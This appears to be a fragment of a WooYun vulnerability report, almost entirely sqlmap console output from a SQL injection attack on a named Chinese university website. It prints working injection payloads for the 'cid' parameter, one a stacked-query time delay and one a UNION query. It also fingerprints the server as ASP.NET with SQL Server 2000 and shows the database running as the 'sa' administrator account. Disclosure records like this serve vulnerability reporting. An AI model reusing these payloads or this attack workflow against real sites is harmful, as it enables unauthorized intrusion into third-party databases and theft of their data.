 管理员: sqlmap
Parameter: cid (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: cid=0801';WAITFOR DELAY '0:0:5'--&pid=2010
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: cid=0801' UNION ALL SELECT CHAR(113)+CHAR(120)+CHAR(118)+CHAR(118)+
CHAR(113)+CHAR(111)+CHAR(76)+CHAR(86)+CHAR(74)+CHAR(89)+CHAR(103)+CHAR(120)+CHAR
(68)+CHAR(84)+CHAR(102)+CHAR(113)+CHAR(120)+CHAR(122)+CHAR(118)+CHAR(113),NULL--
 &pid=2010
---
[03:50:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[03:50:46] [INFO] fetching current user
current user:    'sa'
[03:50:47] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\jiuye.sdp.edu.cn'
[*] shutting down at 03:50:47
www.wooyun.org
C:\Python27\sqlmap>